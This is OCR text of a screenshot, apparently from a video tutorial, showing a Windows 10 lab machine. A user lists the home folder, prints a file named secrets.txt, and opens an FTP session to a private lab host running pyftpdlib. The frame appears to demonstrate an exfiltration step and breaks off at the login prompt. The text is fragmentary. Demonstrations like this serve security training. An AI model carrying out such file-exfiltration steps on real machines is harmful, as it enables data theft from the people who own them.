 Recycle B
Microsof
Edge
Command Prompt - ftp  192.168.202.128
Directory of C:\Users\fcastle
05/28/2019  05:14 PM    <DIR>          .
05/28/2019  05:14 PM    <DIR>          ..
05/14/2019  07:48 PM    <DIR>          3D Objects
05/14/2019  07:48 PM    <DIR>          Contacts
05/14/2019  07:48 PM    <DIR>          Desktop
05/14/2019  07:48 PM    <DIR>          Documents
05/14/2019  07:48 PM    <DIR>          Downloads
05/14/2019  07:48 PM    <DIR>          Favorites
05/14/2019  07:48 PM    <DIR>          Links
05/14/2019  07:48 PM    <DIR>          Music
05/27/2019  10:11 PM    <DIR>          OneDrive
05/14/2019  07:48 PM    <DIR>          Pictures
05/14/2019  07:48 PM    <DIR>          Saved Games
05/14/2019  07:48 PM    <DIR>          Searches
05/28/2019  05:14 PM                 9 secrets.txt
05/14/2019  07:48 PM    <DIR>          Videos
1 File(s)              9 bytes
15 Dir(s)  47,476,576,256 bytes free
C:\Users\fcastle>type secrets.txt
secrets!
C:\Users\fcastle>ftp 192.168.202.128
Connected to 192.168.202.128.
220 pyftpdlib 1.5.4 ready.
530 Log in with USER and PASS first.
User (192.168.202.128:(none)):
Windows 10 Enterprise Evaluation
Windows License valid for 70 days
Build 17763.rs5_release.180914-1434
Type here to search
5:16 PM
5/28/2019
7